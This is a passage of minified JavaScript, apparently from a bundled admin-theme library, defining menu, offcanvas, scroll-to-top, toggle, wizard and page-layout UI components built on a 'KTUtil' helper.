o=n.events[t];if(o.name==e){if(1!=o.one)return o.handler.call(this,n);if(0==o.fired)return n.events[t].fired=!0,o.handler.call(this,n)}}},addEvent:function(e,t,o){return n.events.push({name:e,handler:t,one:o,fired:!1}),n}};return n.setDefaults=function(e){r=e},n.on=function(e,t){return s.addEvent(e,t)},n.one=function(e,t){return s.addEvent(e,t,!0)},s.construct.apply(n,[t]),n}})},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e,t){var n=this,o=!1,r=KTUtil.getById(e),s=KTUtil.getBody();if(r){var i={scroll:{rememberPosition:!1},accordion:{slideSpeed:200,autoScroll:!1,autoScrollSpeed:1200,expandAll:!0},dropdown:{timeout:500}},a={construct:function(e){return KTUtil.data(r).has("menu")?n=KTUtil.data(r).get("menu"):(a.init(e),a.reset(),a.build(),KTUtil.data(r).set("menu",n)),n},init:function(e){n.events=[],n.eventHandlers={},n.options=KTUtil.deepExtend({},i,e),n.pauseDropdownHoverTime=0,n.uid=KTUtil.getUniqueID()},update:function(e){n.options=KTUtil.deepExtend({},i,e),n.pauseDropdownHoverTime=0,a.reset(),n.eventHandlers={},a.build(),KTUtil.data(r).set("menu",n)},reload:function(){a.reset(),a.build(),a.resetSubmenuProps()},build:function(){n.eventHandlers.event_1=KTUtil.on(r,".menu-toggle","click",a.handleSubmenuAccordion),("dropdown"===a.getSubmenuMode()||a.isConditionalSubmenuDropdown())&&(n.eventHandlers.event_2=KTUtil.on(r,'[data-menu-toggle="hover"]',"mouseover",a.handleSubmenuDrodownHoverEnter),n.eventHandlers.event_3=KTUtil.on(r,'[data-menu-toggle="hover"]',"mouseout",a.handleSubmenuDrodownHoverExit),n.eventHandlers.event_4=KTUtil.on(r,'[data-menu-toggle="click"] > .menu-toggle, [data-menu-toggle="click"] > .menu-link .menu-toggle',"click",a.handleSubmenuDropdownClick),n.eventHandlers.event_5=KTUtil.on(r,'[data-menu-toggle="tab"] > .menu-toggle, [data-menu-toggle="tab"] > .menu-link .menu-toggle',"click",a.handleSubmenuDropdownTabClick)),n.eventHandlers.event_6=KTUtil.on(r,".menu-item > .menu-link:not(.menu-toggle):not(.menu-link-toggle-skip)","click",a.handleLinkClick),n.options.scroll&&n.options.scroll.height&&a.scrollInit()},reset:function(){KTUtil.off(r,"click",n.eventHandlers.event_1),KTUtil.off(r,"mouseover",n.eventHandlers.event_2),KTUtil.off(r,"mouseout",n.eventHandlers.event_3),KTUtil.off(r,"click",n.eventHandlers.event_4),KTUtil.off(r,"click",n.eventHandlers.event_5),KTUtil.off(r,"click",n.eventHandlers.event_6)},scrollInit:function(){n.options.scroll&&n.options.scroll.height?(KTUtil.scrollDestroy(r,!0),KTUtil.scrollInit(r,{mobileNativeScroll:!0,windowScroll:!1,resetHeightOnDestroy:!0,handleWindowResize:!0,height:n.options.scroll.height,rememberPosition:n.options.scroll.rememberPosition})):KTUtil.scrollDestroy(r,!0)},scrollUpdate:function(){n.options.scroll&&n.options.scroll.height&&KTUtil.scrollUpdate(r)},scrollTop:function(){n.options.scroll&&n.options.scroll.height&&KTUtil.scrollTop(r)},getSubmenuMode:function(e){return KTUtil.isBreakpointUp("lg")?e&&KTUtil.hasAttr(e,"data-menu-toggle")&&"hover"==KTUtil.attr(e,"data-menu-toggle")?"dropdown":KTUtil.isset(n.options.submenu,"desktop.state.body")?KTUtil.hasClasses(s,n.options.submenu.desktop.state.body)?n.options.submenu.desktop.state.mode:n.options.submenu.desktop.default:KTUtil.isset(n.options.submenu,"desktop")?n.options.submenu.desktop:void 0:KTUtil.isBreakpointUp("md")&&KTUtil.isBreakpointDown("lg")&&KTUtil.isset(n.options.submenu,"tablet")?n.options.submenu.tablet:!(!KTUtil.isBreakpointDown("md")||!KTUtil.isset(n.options.submenu,"mobile"))&&n.options.submenu.mobile},isConditionalSubmenuDropdown:function(){return!(!KTUtil.isBreakpointUp("lg")||!KTUtil.isset(n.options.submenu,"desktop.state.body"))},resetSubmenuProps:function(e){var t=KTUtil.findAll(r,".menu-submenu");if(t)for(var n=0,o=t.length;n<o;n++){var s=t[0];KTUtil.css(s,"display",""),KTUtil.css(s,"overflow",""),s.hasAttribute("data-hor-direction")&&(KTUtil.removeClass(s,"menu-submenu-left"),KTUtil.removeClass(s,"menu-submenu-right"),KTUtil.addClass(s,s.getAttribute("data-hor-direction")))}},handleSubmenuDrodownHoverEnter:function(e){if("accordion"!==a.getSubmenuMode(this)&&!1!==n.resumeDropdownHover()){"1"==this.getAttribute("data-hover")&&(this.removeAttribute("data-hover"),clearTimeout(this.getAttribute("data-timeout")),this.removeAttribute("data-timeout")),a.showSubmenuDropdown(this)}},handleSubmenuDrodownHoverExit:function(e){if(!1!==n.resumeDropdownHover()&&"accordion"!==a.getSubmenuMode(this)){var t=this,o=n.options.dropdown.timeout,r=setTimeout((function(){"1"==t.getAttribute("data-hover")&&a.hideSubmenuDropdown(t,!0)}),o);t.setAttribute("data-hover","1"),t.setAttribute("data-timeout",r)}},handleSubmenuDropdownClick:function(e){if("accordion"!==a.getSubmenuMode(this)){var t=this.closest(".menu-item");!1!==a.eventTrigger("submenuToggle",this,e)&&"accordion"!=t.getAttribute("data-menu-submenu-mode")&&(!1===KTUtil.hasClass(t,"menu-item-hover")?(KTUtil.addClass(t,"menu-item-open-dropdown"),a.showSubmenuDropdown(t)):(KTUtil.removeClass(t,"menu-item-open-dropdown"),a.hideSubmenuDropdown(t,!0)),e.preventDefault())}},handleSubmenuDropdownTabClick:function(e){if("accordion"!==a.getSubmenuMode(this)){var t=this.closest(".menu-item");!1!==a.eventTrigger("submenuToggle",this,e)&&"accordion"!=t.getAttribute("data-menu-submenu-mode")&&(0==KTUtil.hasClass(t,"menu-item-hover")&&(KTUtil.addClass(t,"menu-item-open-dropdown"),a.showSubmenuDropdown(t)),e.preventDefault())}},handleLinkClick:function(e){var t=this.closest(".menu-item.menu-item-submenu");!1!==a.eventTrigger("linkClick",this,e)&&t&&"dropdown"===a.getSubmenuMode(t)&&a.hideSubmenuDropdowns()},handleSubmenuDropdownClose:function(e,t){if("accordion"!==a.getSubmenuMode(t)){var n=r.querySelectorAll(".menu-item.menu-item-submenu.menu-item-hover:not(.menu-item-tabs)");if(n.length>0&&!1===KTUtil.hasClass(t,"menu-toggle")&&0===t.querySelectorAll(".menu-toggle").length)for(var o=0,s=n.length;o<s;o++)a.hideSubmenuDropdown(n[0],!0)}},handleSubmenuAccordion:function(e,t){var o,r=t||this;if(!1!==a.eventTrigger("submenuToggle",this,e))if("dropdown"===a.getSubmenuMode(t)&&(o=r.closest(".menu-item"))&&"accordion"!=o.getAttribute("data-menu-submenu-mode"))e.preventDefault();else{var s=r.closest(".menu-item"),i=KTUtil.child(s,".menu-submenu, .menu-inner");if(!KTUtil.hasClass(r.closest(".menu-item"),"menu-item-open-always")&&s&&i){e.preventDefault();var u=n.options.accordion.slideSpeed;if(!1===KTUtil.hasClass(s,"menu-item-open")){if(!1===n.options.accordion.expandAll){var c=r.closest(".menu-nav, .menu-subnav"),l=KTUtil.children(c,".menu-item.menu-item-open.menu-item-submenu:not(.menu-item-here):not(.menu-item-open-always)");if(c&&l)for(var d=0,h=l.length;d<h;d++){var f=l[0],p=KTUtil.child(f,".menu-submenu");p&&KTUtil.slideUp(p,u,(function(){a.scrollUpdate(),KTUtil.removeClass(f,"menu-item-open")}))}}KTUtil.slideDown(i,u,(function(){a.scrollToItem(r),a.scrollUpdate(),a.eventTrigger("submenuToggle",i,e)})),KTUtil.addClass(s,"menu-item-open")}else KTUtil.slideUp(i,u,(function(){a.scrollToItem(r),a.eventTrigger("submenuToggle",i,e)})),KTUtil.removeClass(s,"menu-item-open")}}},scrollToItem:function(e){KTUtil.isBreakpointUp("lg")&&n.options.accordion.autoScroll&&"1"!==r.getAttribute("data-menu-scroll")&&KTUtil.scrollTo(e,n.options.accordion.autoScrollSpeed)},hideSubmenuDropdown:function(e,t){t&&(KTUtil.removeClass(e,"menu-item-hover"),KTUtil.removeClass(e,"menu-item-active-tab")),e.removeAttribute("data-hover"),e.getAttribute("data-menu-toggle-class")&&KTUtil.removeClass(s,e.getAttribute("data-menu-toggle-class"));var n=e.getAttribute("data-timeout");e.removeAttribute("data-timeout"),clearTimeout(n)},hideSubmenuDropdowns:function(){var e;if(e=r.querySelectorAll('.menu-item-submenu.menu-item-hover:not(.menu-item-tabs):not([data-menu-toggle="tab"])'))for(var t=0,n=e.length;t<n;t++)a.hideSubmenuDropdown(e[t],!0)},showSubmenuDropdown:function(e){var t=r.querySelectorAll(".menu-item-submenu.menu-item-hover, .menu-item-submenu.menu-item-active-tab");if(t)for(var n=0,o=t.length;n<o;n++){var i=t[n];e!==i&&!1===i.contains(e)&&!1===e.contains(i)&&a.hideSubmenuDropdown(i,!0)}KTUtil.addClass(e,"menu-item-hover");var u=KTUtil.find(e,".menu-submenu");u&&!1===u.hasAttribute("data-hor-direction")&&(KTUtil.hasClass(u,"menu-submenu-left")?u.setAttribute("data-hor-direction","menu-submenu-left"):KTUtil.hasClass(u,"menu-submenu-right")&&u.setAttribute("data-hor-direction","menu-submenu-right")),u&&!0===KTUtil.isOffscreen(u,"left",15)?(KTUtil.removeClass(u,"menu-submenu-left"),KTUtil.addClass(u,"menu-submenu-right")):u&&!0===KTUtil.isOffscreen(u,"right",15)&&(KTUtil.removeClass(u,"menu-submenu-right"),KTUtil.addClass(u,"menu-submenu-left")),e.getAttribute("data-menu-toggle-class")&&KTUtil.addClass(s,e.getAttribute("data-menu-toggle-class"))},createSubmenuDropdownClickDropoff:function(e){var t,n=(t=KTUtil.child(e,".menu-submenu")?KTUtil.css(t,"z-index"):0)-1,o=document.createElement('<div class="menu-dropoff" style="background: transparent; position: fixed; top: 0; bottom: 0; left: 0; right: 0; z-index: '+n+'"></div>');s.appendChild(o),KTUtil.addEvent(o,"click",(function(t){t.stopPropagation(),t.preventDefault(),KTUtil.remove(this),a.hideSubmenuDropdown(e,!0)}))},pauseDropdownHover:function(e){var t=new Date;n.pauseDropdownHoverTime=t.getTime()+e},resumeDropdownHover:function(){return(new Date).getTime()>n.pauseDropdownHoverTime},resetActiveItem:function(e){for(var t,o,s=0,i=(t=r.querySelectorAll(".menu-item-active")).length;s<i;s++){var a=t[0];KTUtil.removeClass(a,"menu-item-active"),KTUtil.hide(KTUtil.child(a,".menu-submenu"));for(var u=0,c=(o=KTUtil.parents(a,".menu-item-submenu")||[]).length;u<c;u++){var l=o[s];KTUtil.removeClass(l,"menu-item-open"),KTUtil.hide(KTUtil.child(l,".menu-submenu"))}}if(!1===n.options.accordion.expandAll&&(t=r.querySelectorAll(".menu-item-open")))for(s=0,i=t.length;s<i;s++)KTUtil.removeClass(o[0],"menu-item-open")},setActiveItem:function(e){a.resetActiveItem();for(var t=KTUtil.parents(e,".menu-item-submenu")||[],n=0,o=t.length;n<o;n++)KTUtil.addClass(t[n],"menu-item-open");KTUtil.addClass(e,"menu-item-active")},getBreadcrumbs:function(e){var t,n=[],o=KTUtil.child(e,".menu-link");n.push({text:t=KTUtil.child(o,".menu-text")?t.innerHTML:"",title:o.getAttribute("title"),href:o.getAttribute("href")});for(var r=KTUtil.parents(e,".menu-item-submenu"),s=0,i=r.length;s<i;s++){var a=KTUtil.child(r[s],".menu-link");n.push({text:t=KTUtil.child(a,".menu-text")?t.innerHTML:"",title:a.getAttribute("title"),href:a.getAttribute("href")})}return n.reverse()},getPageTitle:function(e){var t;return KTUtil.child(e,".menu-text")?t.innerHTML:""},eventTrigger:function(e,t,o){for(var r=0;r<n.events.length;r++){var s=n.events[r];if(s.name==e){if(1!=s.one)return s.handler.call(this,t,o);if(0==s.fired)return n.events[r].fired=!0,s.handler.call(this,t,o)}}},addEvent:function(e,t,o){n.events.push({name:e,handler:t,one:o,fired:!1})},removeEvent:function(e){n.events[e]&&delete n.events[e]}};return n.setDefaults=function(e){i=e},n.scrollUpdate=function(){return a.scrollUpdate()},n.scrollReInit=function(){return a.scrollInit()},n.scrollTop=function(){return a.scrollTop()},n.setActiveItem=function(e){return a.setActiveItem(e)},n.reload=function(){return a.reload()},n.update=function(e){return a.update(e)},n.getBreadcrumbs=function(e){return a.getBreadcrumbs(e)},n.getPageTitle=function(e){return a.getPageTitle(e)},n.getSubmenuMode=function(e){return a.getSubmenuMode(e)},n.hideDropdown=function(e){a.hideSubmenuDropdown(e,!0)},n.hideDropdowns=function(){a.hideSubmenuDropdowns()},n.pauseDropdownHover=function(e){a.pauseDropdownHover(e)},n.resumeDropdownHover=function(){return a.resumeDropdownHover()},n.on=function(e,t){return a.addEvent(e,t)},n.off=function(e){return a.removeEvent(e)},n.one=function(e,t){return a.addEvent(e,t,!0)},a.construct.apply(n,[t]),KTUtil.addResizeHandler((function(){o&&n.reload()})),o=!0,n}}),document.addEventListener("click",(function(e){var t;if(t=KTUtil.getByTagName("body")[0].querySelectorAll('.menu-nav .menu-item.menu-item-submenu.menu-item-hover:not(.menu-item-tabs)[data-menu-toggle="click"]'))for(var n=0,o=t.length;n<o;n++){var r=t[n].closest(".menu-nav").parentNode;if(r){var s=KTUtil.data(r).get("menu");if(!s)break;if(!s||"dropdown"!==s.getSubmenuMode())break;e.target!==r&&!1===r.contains(e.target)&&s.hideDropdowns()}}}))},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e,t){var n=this,o=KTUtil.getById(e),r=KTUtil.getBody();if(o){var s={attrCustom:""},i={construct:function(e){return KTUtil.data(o).has("offcanvas")?n=KTUtil.data(o).get("offcanvas"):(i.init(e),i.build(),KTUtil.data(o).set("offcanvas",n)),n},init:function(e){n.events=[],n.options=KTUtil.deepExtend({},s,e),n.classBase=n.options.baseClass,n.attrCustom=n.options.attrCustom,n.classShown=n.classBase+"-on",n.classOverlay=n.classBase+"-overlay",n.target,n.state=KTUtil.hasClass(o,n.classShown)?"shown":"hidden"},build:function(){if(n.options.toggleBy)if("string"==typeof n.options.toggleBy)KTUtil.addEvent(KTUtil.getById(n.options.toggleBy),"click",(function(e){e.preventDefault(),n.target=this,i.toggle()}));else if(n.options.toggleBy&&n.options.toggleBy[0])if(n.options.toggleBy[0].target)for(var e in n.options.toggleBy)KTUtil.addEvent(KTUtil.getById(n.options.toggleBy[e].target),"click",(function(e){e.preventDefault(),n.target=this,i.toggle()}));else for(var e in n.options.toggleBy)KTUtil.addEvent(KTUtil.getById(n.options.toggleBy[e]),"click",(function(e){e.preventDefault(),n.target=this,i.toggle()}));else n.options.toggleBy&&n.options.toggleBy.target&&KTUtil.addEvent(KTUtil.getById(n.options.toggleBy.target),"click",(function(e){e.preventDefault(),n.target=this,i.toggle()}));var t=KTUtil.getById(n.options.closeBy);t&&KTUtil.addEvent(t,"click",(function(e){e.preventDefault(),n.target=this,i.hide()}))},isShown:function(){return"shown"==n.state},toggle:function(){i.eventTrigger("toggle"),"shown"==n.state?i.hide():i.show()},show:function(){"shown"!=n.state&&(i.eventTrigger("beforeShow"),i.toggleClass("show"),KTUtil.attr(r,"data-offcanvas-"+n.classBase,"on"),KTUtil.addClass(o,n.classShown),n.attrCustom.length>0&&KTUtil.attr(r,"data-offcanvas-"+n.classCustom,"on"),n.state="shown",n.options.overlay&&(n.overlay=KTUtil.insertAfter(document.createElement("DIV"),o),KTUtil.addClass(n.overlay,n.classOverlay),KTUtil.addEvent(n.overlay,"click",(function(e){e.preventDefault(),i.hide(n.target)}))),i.eventTrigger("afterShow"))},hide:function(){"hidden"!=n.state&&(i.eventTrigger("beforeHide"),i.toggleClass("hide"),KTUtil.removeAttr(r,"data-offcanvas-"+n.classBase),KTUtil.removeClass(o,n.classShown),n.attrCustom.length>0&&KTUtil.removeAttr(r,"data-offcanvas-"+n.attrCustom),n.state="hidden",n.options.overlay&&n.overlay&&KTUtil.remove(n.overlay),i.eventTrigger("afterHide"))},toggleClass:function(e){var t,o=KTUtil.attr(n.target,"id");if(n.options.toggleBy&&n.options.toggleBy[0]&&n.options.toggleBy[0].target)for(var r in n.options.toggleBy)n.options.toggleBy[r].target===o&&(t=n.options.toggleBy[r]);else n.options.toggleBy&&n.options.toggleBy.target&&(t=n.options.toggleBy);if(t){var s=KTUtil.getById(t.target);"show"===e&&KTUtil.addClass(s,t.state),"hide"===e&&KTUtil.removeClass(s,t.state)}},eventTrigger:function(e,t){for(var o=0;o<n.events.length;o++){var r=n.events[o];if(r.name==e){if(1!=r.one)return r.handler.call(this,n,t);if(0==r.fired)return n.events[o].fired=!0,r.handler.call(this,n,t)}}},addEvent:function(e,t,o){n.events.push({name:e,handler:t,one:o,fired:!1})}};return n.setDefaults=function(e){s=e},n.isShown=function(){return i.isShown()},n.hide=function(){return i.hide()},n.show=function(){return i.show()},n.on=function(e,t){return i.addEvent(e,t)},n.one=function(e,t){return i.addEvent(e,t,!0)},i.construct.apply(n,[t]),!0,n}})},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e,t){var n=this,o=KTUtil.getById(e),r=KTUtil.getBody();if(o){var s={offset:300,speed:6e3},i={construct:function(e){return KTUtil.data(o).has("scrolltop")?n=KTUtil.data(o).get("scrolltop"):(i.init(e),i.build(),KTUtil.data(o).set("scrolltop",n)),n},init:function(e){n.events=[],n.options=KTUtil.deepExtend({},s,e)},build:function(){window.addEventListener("scroll",(function(){KTUtil.throttle(void 0,(function(){i.handle()}),200)})),KTUtil.addEvent(o,"click",i.scroll)},handle:function(){KTUtil.getScrollTop()>n.options.offset?!1===r.hasAttribute("data-scrolltop")&&r.setAttribute("data-scrolltop","on"):!0===r.hasAttribute("data-scrolltop")&&r.removeAttribute("data-scrolltop")},scroll:function(e){e.preventDefault(),KTUtil.scrollTop(0,n.options.speed)},eventTrigger:function(e,t){for(var o=0;o<n.events.length;o++){var r=n.events[o];if(r.name==e){if(1!=r.one)return r.handler.call(this,n,t);if(0==r.fired)return n.events[o].fired=!0,r.handler.call(this,n,t)}}},addEvent:function(e,t,o){n.events.push({name:e,handler:t,one:o,fired:!1})}};return n.setDefaults=function(e){s=e},n.on=function(e,t){return i.addEvent(e,t)},n.one=function(e,t){return i.addEvent(e,t,!0)},i.construct.apply(n,[t]),!0,n}})},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e,t,n){var o=this,r=e,s=t;if(r){var i={targetToggleMode:"class"},a={construct:function(e){return KTUtil.data(r).has("toggle")?o=KTUtil.data(r).get("toggle"):(a.init(e),a.build(),KTUtil.data(r).set("toggle",o)),o},init:function(e){o.element=r,o.events=[],o.options=KTUtil.deepExtend({},i,e),o.target=s,o.targetState=o.options.targetState,o.toggleState=o.options.toggleState,"class"==o.options.targetToggleMode?o.state=KTUtil.hasClasses(o.target,o.targetState)?"on":"off":o.state=KTUtil.hasAttr(o.target,"data-"+o.targetState)?KTUtil.attr(o.target,"data-"+o.targetState):"off"},build:function(){KTUtil.addEvent(r,"mouseup",a.toggle)},toggle:function(e){return a.eventTrigger("beforeToggle"),"off"==o.state?a.toggleOn():a.toggleOff(),a.eventTrigger("afterToggle"),e.preventDefault(),o},toggleOn:function(){return a.eventTrigger("beforeOn"),"class"==o.options.targetToggleMode?KTUtil.addClass(o.target,o.targetState):KTUtil.attr(o.target,"data-"+o.targetState,"on"),o.toggleState&&KTUtil.addClass(r,o.toggleState),o.state="on",a.eventTrigger("afterOn"),a.eventTrigger("toggle"),o},toggleOff:function(){return a.eventTrigger("beforeOff"),"class"==o.options.targetToggleMode?KTUtil.removeClass(o.target,o.targetState):KTUtil.removeAttr(o.target,"data-"+o.targetState),o.toggleState&&KTUtil.removeClass(r,o.toggleState),o.state="off",a.eventTrigger("afterOff"),a.eventTrigger("toggle"),o},eventTrigger:function(e){for(var t=0;t<o.events.length;t++){var n=o.events[t];if(n.name==e){if(1!=n.one)return n.handler.call(this,o);if(0==n.fired)return o.events[t].fired=!0,n.handler.call(this,o)}}},addEvent:function(e,t,n){return o.events.push({name:e,handler:t,one:n,fired:!1}),o}};return o.setDefaults=function(e){i=e},o.getState=function(){return o.state},o.toggle=function(){return a.toggle()},o.toggleOn=function(){return a.toggleOn()},o.toggleOff=function(){return a.toggleOff()},o.on=function(e,t){return a.addEvent(e,t)},o.one=function(e,t){return a.addEvent(e,t,!0)},a.construct.apply(o,[n]),o}})},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e,t){var n=this,o=KTUtil.getById(e);KTUtil.getBody();if(o){var r={startStep:1,clickableSteps:!1},s={construct:function(e){return KTUtil.data(o).has("wizard")?n=KTUtil.data(o).get("wizard"):(s.init(e),s.build(),KTUtil.data(o).set("wizard",n)),n},init:function(e){n.element=o,n.events=[],n.options=KTUtil.deepExtend({},r,e),n.steps=KTUtil.findAll(o,'[data-wizard-type="step"]'),n.btnNext=KTUtil.find(o,'[data-wizard-type="action-next"]'),n.btnPrev=KTUtil.find(o,'[data-wizard-type="action-prev"]'),n.btnSubmit=KTUtil.find(o,'[data-wizard-type="action-submit"]'),n.events=[],n.lastStep=0,n.currentStep=1,n.newStep=0,n.stopped=!1,n.totalSteps=n.steps.length,n.options.startStep>1&&s.goTo(n.options.startStep),s.updateUI()},build:function(){KTUtil.addEvent(n.btnNext,"click",(function(e){e.preventDefault(),s.setNewStep(s.getNextStep()),!1!==s.eventTrigger("change")&&s.goTo(s.getNextStep())})),KTUtil.addEvent(n.btnPrev,"click",(function(e){e.preventDefault(),s.setNewStep(s.getPrevStep()),!1!==s.eventTrigger("change")&&s.goTo(s.getPrevStep())})),!0===n.options.clickableSteps&&KTUtil.on(o,'[data-wizard-type="step"]',"click",(function(){var e=KTUtil.index(this)+1;e!==n.currentStep&&(s.setNewStep(e),!1!==s.eventTrigger("change")&&s.goTo(e))})),KTUtil.addEvent(n.btnSubmit,"click",(function(e){e.preventDefault(),s.eventTrigger("submit")}))},goTo:function(e){if(!0!==n.stopped){if(!(e===n.currentStep||e>n.totalSteps||e<0))return e=parseInt(e),n.lastStep=n.currentStep,n.currentStep=e,n.newStep=0,s.updateUI(),s.eventTrigger("changed"),n}else n.stopped=!1},stop:function(){n.stopped=!0},resume:function(){n.stopped=!1},isLastStep:function(){return n.currentStep===n.totalSteps},isFirstStep:function(){return 1===n.currentStep},isBetweenStep:function(){return!1===s.isLastStep()&&!1===s.isFirstStep()},updateUI:function(){var e="",t=n.currentStep-1;e=s.isLastStep()?"last":s.isFirstStep()?"first":"between",KTUtil.attr(n.element,"data-wizard-state",e);var o=KTUtil.findAll(n.element,'[data-wizard-type="step"]');if(o&&o.length>0)for(var r=0,i=o.length;r<i;r++)r==t?KTUtil.attr(o[r],"data-wizard-state","current"):r<t?KTUtil.attr(o[r],"data-wizard-state","done"):KTUtil.attr(o[r],"data-wizard-state","pending");var a=KTUtil.findAll(n.element,'[data-wizard-type="step-info"]');if(a&&a.length>0)for(r=0,i=a.length;r<i;r++)r==t?KTUtil.attr(a[r],"data-wizard-state","current"):KTUtil.removeAttr(a[r],"data-wizard-state");var u=KTUtil.findAll(n.element,'[data-wizard-type="step-content"]');if(u&&u.length>0)for(r=0,i=u.length;r<i;r++)r==t?KTUtil.attr(u[r],"data-wizard-state","current"):KTUtil.removeAttr(u[r],"data-wizard-state")},getNextStep:function(){return n.totalSteps>=n.currentStep+1?n.currentStep+1:n.totalSteps},getPrevStep:function(){return n.currentStep-1>=1?n.currentStep-1:1},getNewStep:function(){return n.newStep},setNewStep:function(e){n.newStep=e},eventTrigger:function(e,t){for(var o=0;o<n.events.length;o++){var r=n.events[o];if(r.name==e){if(1!=r.one)return r.handler.call(this,n);if(0==r.fired)return n.events[o].fired=!0,r.handler.call(this,n)}}},addEvent:function(e,t,o){return n.events.push({name:e,handler:t,one:o,fired:!1}),n}};return n.setDefaults=function(e){r=e},n.goNext=function(){return s.goTo(s.getNextStep())},n.goPrev=function(){return s.goTo(s.getPrevStep())},n.goLast=function(){return s.goTo(s.getLastStep())},n.goFirst=function(){return s.goTo(s.getFirstStep())},n.goTo=function(e){return s.goTo(e)},n.stop=function(){return s.stop()},n.resume=function(){return s.resume()},n.getStep=function(){return n.currentStep},n.getNewStep=function(){return s.getNewStep()},n.setNewStep=function(e){s.setNewStep(e)},n.isLastStep=function(){return s.isLastStep()},n.isFirstStep=function(){return s.isFirstStep()},n.on=function(e,t){return s.addEvent(e,t)},n.one=function(e,t){return s.addEvent(e,t,!0)},s.construct.apply(n,[t]),n}})},function(e,t,n){"use strict";var o,r,s={init:function(e){var t;o=KTUtil.getById(e),KTUtil.getBody(),o&&(t=KTUtil.hasClass(o,"aside-offcanvas-default")?"aside-offcanvas-default":"aside",r=new KTOffcanvas(o,{baseClass:t,overlay:!0,closeBy:"kt_aside_close_btn",toggleBy:{target:"kt_aside_mobile_toggle",state:"mobile-toggle-active"}}))},getElement:function(){return o},getOffcanvas:function(){return r}};e.exports=s},function(e,t,n){"use strict";var o,r,s={init:function(e){var t,n;(o=KTUtil.getById(e))&&(n="1"===KTUtil.attr(o,"data-menu-dropdown")?"dropdown":"accordion",KTUtil.isBreakpointDown("lg")&&"1"===KTUtil.attr(o,"data-menu-scroll")&&(t={rememberPosition:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return e-=parseInt(KTUtil.css(o,"marginBottom"))+parseInt(KTUtil.css(o,"marginTop"))}}),r=new KTMenu(o,{scroll:t,submenu:{desktop:n,tablet:"accordion",mobile:"accordion"},accordion:{expandAll:!1}}))},getElement:function(){return o},getMenu:function(){return r},pauseDropdownHover:function(e){r&&r.pauseDropdownHover(e)},closeMobileOffcanvas:function(){r&&KTUtil.isMobileDevice()&&r.hide()}};e.exports=s},function(e,t,n){"use strict";var o,r={init:function(e){o=KTUtil.getById(e)},getHeight:function(){return e=KTUtil.getViewPort().height,o&&(e=e-parseInt(KTUtil.css(o,"paddingTop"))-parseInt(KTUtil.css(o,"paddingBottom"))),e-=KTLayoutHeader.getHeight(),e-=KTLayoutSubheader.getHeight(),e-=KTLayoutFooter.getHeight();var e},getElement:function(){return o}};e.exports=r},function(e,t,n){"use strict";var o,r={init:function(e){o=KTUtil.getById(e)},getHeight:function(){return e=0,o&&(e=KTUtil.actualHeight(o)),e;var e},getElement:function(){return o}};e.exports=r},function(e,t,n){"use strict";var o,r,s={init:function(e,t){o=KTUtil.getById(e),r=KTUtil.getById(t)},isFixed:function(){return KTUtil.hasClass(KTUtil.getBody(),"header-fixed")},isFixedForMobile:function(){return KTUtil.hasClass(KTUtil.getBody(),"header-mobile-fixed")},getElement:function(){return o},getElementForMobile:function(){return r},getHeader:function(){},getHeight:function(){return e=0,o&&(e=KTUtil.actualHeight(o)+1),e;var e},getHeightForMobile:function(){return KTUtil.actualHeight(r)}};e.exports=s},function(e,t,n){"use strict";var o,r,s,i,a,u={init:function(e,t){o=KTUtil.getById(e),s=KTUtil.getById(t),a=KTUtil.findAll(s,".tab-pane"),o&&(i=new KTOffcanvas(s,{overlay:!0,baseClass:"header-navs",closeBy:"kt_header_mobile_close",toggleBy:{target:"kt_header_mobile_toggle",state:"burge-icon-active"}}),r=new KTMenu(o,{submenu:{desktop:"dropdown",tablet:"accordion",mobile:"accordion"},accordion:{slideSpeed:200,expandAll:!1}}),function(){if(a)for(var e=0,t=a.length;e<t;e++){var n=a[e],o=KTUtil.find(s,".header-tabs");KTUtil.scrollInit(n,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){if(KTUtil.isBreakpointUp("lg"))return!1;var e=parseInt(KTUtil.getViewPort().height);return o&&(e-=parseInt(KTUtil.actualHeight(o)),e-=parseInt(KTUtil.css(o,"marginTop")),e-=parseInt(KTUtil.css(o,"marginBottom"))),n&&(e-=parseInt(KTUtil.css(n,"marginTop")),e-=parseInt(KTUtil.css(n,"marginBottom"))),e-=parseInt(KTUtil.css(s,"paddingTop")),e-=parseInt(KTUtil.css(s,"paddingBottom")),e-=2}}),$(s).find('a[data-toggle="tab"]').on("shown.bs.tab",(function(e){KTUtil.isBreakpointUp("lg")&&KTUtil.scrollUpdate(n)}))}}())},getMenuElement:function(){return o},getOffcanvasElement:function(){return s},getMenu:function(){return r},pauseDropdownHover:function(e){r&&r.pauseDropdownHover(e)},getOffcanvas:function(){return i},closeMobileOffcanvas:function(){r&&KTUtil.isMobileDevice()&&i.hide()}};e.exports=u},function(e,t,n){"use strict";var o,r={init:function(e){(o=KTUtil.getById(e))&&new KTToggle(o,KTUtil.getBody(),{targetState:"topbar-mobile-on",toggleState:"active"})},getToggleElement:function(){return o}};e.exports=r},function(e,t,n){"use strict";var o,r,s={init:function(e){var t;(o=KTUtil.getById(e))&&(t=300,"undefined"!=typeof KTLayoutHeader&&(t=KTLayoutHeader.getHeight()),(r=new KTCard(o,{sticky:{offset:t,zIndex:90,position:{top:function(){var e=0;return KTUtil.getBody(),KTUtil.isBreakpointUp("lg")?("undefined"!=typeof KTLayoutHeader&&KTLayoutHeader.isFixed()&&(e+=KTLayoutHeader.getHeight()),"undefined"!=typeof KTLayoutSubheader&&KTLayoutSubheader.isFixed()&&(e+=KTLayoutSubheader.getHeight())):"undefined"!=typeof KTLayoutHeader&&KTLayoutHeader.isFixedForMobile()&&(e+=KTLayoutHeader.getHeightForMobile()),e-=1},left:function(e){return KTUtil.offset(o).left},right:function(e){var t=KTUtil.getBody(),n=parseInt(KTUtil.css(o,"width"));return parseInt(KTUtil.css(t,"width"))-n-KTUtil.offset(o).left}}}})).initSticky(),KTUtil.addResizeHandler((function(){r.updateSticky()})))},update:function(){r&&r.updateSticky()}};e.exports=s},function(e,t,n){"use strict";var o,r,s=(r=function(){var 